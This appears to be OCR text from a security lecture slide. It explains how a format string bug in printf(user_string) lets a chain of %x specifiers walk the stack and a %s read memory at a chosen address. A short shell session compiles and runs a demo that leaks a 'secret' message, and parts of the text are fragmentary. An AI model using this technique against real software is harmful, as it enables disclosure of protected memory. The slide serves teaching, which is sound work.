 0x080496c0
THIS IS A TOP SECRET
MESSAGE
stack
p
%s
%x
%x
%x
%x
%x
%x
ap
0x08096c0
0xb7fe1b48
0
b776a54
0xbffe72d8
0x0000001a
0x8048566
printf(user_string);
• printf will start to read user_string
• Whenever it finds a format specifier (%x here)
o It reads the argument from the stack
o and increments the va_arg pointer
• If we have sufficient %x’s, the va_arg pointer
will eventually reach user_string[0], which is filled
with the desired target address.
• At this point we have a %s in user string,
thus printf would print from the target address till \0
[chester@aahalya:~/sse/format_string$ gcc -m32 -g print2.c
[chester@aahalya:~/sse/format_string$ ./a.out
080496c0
? 8048566 1a bffe72d8 b77f6a54 0 b77d8b48 THIS IS A TOP SECRET MESSAGE!!!